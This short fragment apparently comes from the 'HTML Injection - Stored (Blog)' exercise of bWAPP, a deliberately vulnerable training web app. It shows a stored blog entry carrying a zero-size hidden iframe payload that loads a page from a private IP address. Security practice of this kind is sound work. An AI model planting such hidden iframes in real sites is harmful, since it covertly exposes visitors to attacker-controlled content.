 Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome
/ HTML Injection - Stored (Blog) /
<iframe SRC="http://192.168.140.136/teck-test" height="0" width="0"></iframe>
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry